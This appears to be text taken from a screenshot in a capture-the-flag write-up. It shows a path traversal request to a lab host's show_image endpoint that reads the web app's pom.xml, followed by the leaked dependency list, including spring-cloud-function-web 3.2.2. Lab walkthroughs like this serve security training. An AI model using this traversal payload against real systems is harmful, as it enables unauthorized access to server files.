 1 GET /show_image?img=
../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
0
1
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>